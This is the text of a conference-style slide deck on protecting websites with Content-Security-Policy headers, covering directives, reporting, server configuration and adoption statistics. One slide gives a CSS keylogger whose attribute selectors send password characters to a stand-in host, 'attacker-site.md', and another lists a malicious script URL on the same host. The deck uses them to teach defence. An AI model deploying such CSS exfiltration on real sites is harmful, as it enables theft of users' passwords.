Defence your site with CSP
(Content-security-policy)
Information security monitoring analyst:
Igor Tarpan
whoami
-
Armed Forces of the Republic of Moldova
Networking
Server management
Security
-
Starlab
Information security engineer
-
Endava
Information security monitoring analyst
CSP is a HTTP response header* , which declare resources by the client browser and reduce XSS and data injections attacks.
Header give instructions to the browser which type of resources and from where they can be loaded.
https://good-site.md/js/main.js
https://good-site.md/css/main.css
https://cdn.good-site.md/img/img/
http://attacker-site.md/xss/malicious.js
https://cdn.cloudflare.com/cache/
Why is so important ?

Why is so important ?



From top 15 vulnerability types reported on HackerOne, cross-site scripting (XSS, CWE-79) continued to be the most common vulnerability across all industries, with the exception of Healthcare and Technology.
keyloger.css !?
input[type="password"][value$="A"] {
background-image: url("http://attacker-site.md:80085/A");
}
input[type="password"][value$="B"] {
background-image: url("http://attacker-site.md:80085/B");
}
input[type="password"][value$="C"] {
background-image: url("http://attacker-site.md:80085/C");
}
input[type="password"][value$="D"] {
background-image: url("http://attacker-site.md:80085/D");
}
input[type="password"][value$="E"] {
background-image: url("http://attacker-site.md:80085/E");
}
input[type="password"][value$="F"] {
background-image: url("http://attacker-site.md:80085/F");
}
input[type="password"][value$="G"] {
background-image: url("http://attacker-site.md:80085/G");
Response headers
content-encoding: gzip
content-security-policy: default-src 'self' ; img-src 'self' data: https:; script-src 'self'
status: 200
strict-transport-security: max-age=31536000
vary: Accept-Encoding
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
CSP structure
Directive + Source type/Option ;
object-src
media-src
frame-src
child-src
plugin-types
report-uri
...
'none'
'self'
data: domain.example.com
*.example.com
'self'
https://report.report.ui
...
CSP directives
object-src
media-src
frame-src
child-src
plugin-types
report-uri
...
default-src
script-src
style-src
img-src
connect-src
font-src
CSP directives ;
Content-Security-Policy: default-src 'none'; img-src 'self' site-bucket.s3.amazonaws.com data: ; style-src 'self' https: ;
report-uri https://uri.good-site.md ;
Content-Security-Policy:default-src 'none';img-src 'self' site-bucket.s3.amazonaws.com data:;style-src 'self' https:;report-uri https://uri.good-site.md ;
Source types values
| Value | Example |
|---|---|
| * | img-src * |
| 'none' | style-src 'none' |
| 'self' | script-src 'self' |
| data: | img-src 'self' data: |
| domain.good-site.md | script-src domain.good-site.md |
| *.good-site.md | script-src *.good-site.md |
| https://domain.good-site.md | img-src https://domain.good-site.md |
| https: | img-src https: |
| 'unsafe-inline' | script-src 'unsafe-eval' |
| nonce-<value> | script-src 'nonce-580085' |
| sha-256 | script-src 'sha256-qzn...ng=' |
Report all th things !
Content-security-policy: default-src 'none'; report-uri https://report.good-site.md/report/;
Content-Security-Policy-Report-Only: default-src 'none'; report-uri https://report.good-site.md/report/;
vs
CSP violation report
{ "csp-report": { "document-uri": "http://example.com/signup.html", "referrer": "", "blocked-uri": "http://example.com/css/style.css", "violated-directive": "style-src cdn.example.com", "original-policy": "default-src 'none'; style-src cdn.example.com; report-uri /_/csp-reports", "disposition": "report" } }
How to implement ?
Nginx
add_header Content-Security-Policy "default-src 'self';";
Apache
Header set Content-Security-Policy "default-src 'self';
HAproxy
http-response set-header Content-Security-Policy "default-src 'self' 'unsafe-inline' www.google-analytics.com"
Meta tag
<meta http-equiv="Content-Security-Policy" content="default-src https://cdn.example.net; child-src 'none'; object-src 'none'">
Alexa Top 1 Million Analysis
| HPKP | 8136 | 0.86 % |
|---|---|---|
| HSTS | 120482 | 12.75 % |
| X-XSS-Protection Header | 123817 | 13.10 % |
| X-Frame-Options Header Header | 139548 | 14.77 % |
| X Permitted Cross Domain Policies Header | 16692 | 1.80 % |
| Content-Security-Policy (CSP) Header | 33153 | 3.51 % |
| X-Content-Type-Options Header | 150949 | 15.94 % |
*.MD top 200 sites
| HPKP | 1 | 0.5 % |
|---|---|---|
| HSTS | 30 | 15 % |
| X-XSS-Protection Header | 28 | 14 % |
| X-Frame-Options Header Header | 36 | 18 % |
| X Permitted Cross Domain Policies Header | 1 | 0.5 % |
| Content-Security-Policy (CSP) Header | 3 | 1.5 % |
| X-Content-Type-Options Header | 31 | 15.5 % |
Why is good ?
- Help to protect your clients against XXS and data injections
- Is evolving !
- Is flexible
- Not programming language depending
- No additional computing resources
- Most browsers are compatible
- CSP Level 1 = 93.74 %
- CSP Level 2 = 81.6 %
Why is not so good ?
- Not for all application
- Is not on/off button
- Require additional human hours
- Should be changed during application life-cicle
- You will hate the CSP
- Most browser's are compatible
- Internet Explorer is not supported :(
- Is hard to implement on already live sites
Demo

Conclusion
- CSP is not a silver bullet;
- Choose wisely;
- It does't patch your code;
- Start with Content-Security-Policy-Report-Only;
- Start use security headers not only CSP;
- Yes security is hard;
- XSS is not only problem of the clients;
- Have fun !
Defence your site with CSP
(Content-security-policy)
Information security monitoring analyst:
Igor Tarpan
Increase security of your site with CSP
(Content-security-policy)
The end